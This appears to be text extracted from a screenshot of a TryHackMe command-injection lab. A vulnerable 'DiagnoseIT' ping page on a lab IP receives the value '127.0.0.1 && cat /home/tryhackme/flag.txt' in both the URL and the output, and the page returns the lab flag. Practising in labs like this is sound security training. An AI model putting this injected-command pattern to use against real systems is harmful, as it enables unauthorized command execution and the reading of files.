 10.10.31.7/index.php?address=127.0.0.1+%26%26+cat+%2Fhome%2Ftryhackme%2Fflag.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ACKme IT Services Dashboard Help Desk DiagnoseIT
DiagnoseIT
Use this handy web application to test the availability of a device by
entering it's IP address in the field below. For example, 127.0.0.1
127.0.0.1
Execute
Here is your command: 127.0.0.1 && cat /home/tryhackme/flag.txt
Output:
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.020 ms 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.042 ms 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.040 ms 64 bytes from 127.0.0.1:
icmp_seq=4 ttl=64 time=0.046 ms --- 127.0.0.1 ping statistics --- 4 packets transmitted, 4 received, 0% packet loss, time 3070ms rtt min/avg/max/mdev = 0.020/0.037/0.046/0.010 ms THM{COMMAND_INJECTION_COMPLETE}